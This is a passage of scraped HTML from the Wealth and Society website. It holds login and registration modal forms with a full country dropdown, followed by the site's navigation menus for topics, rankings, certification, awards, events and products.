                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/new-independent-institute-to-have-a-social-impact" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/new-independent-institute-to-have-a-social-impact" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=ea78d2361e516aec33fbb0252d40063e&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
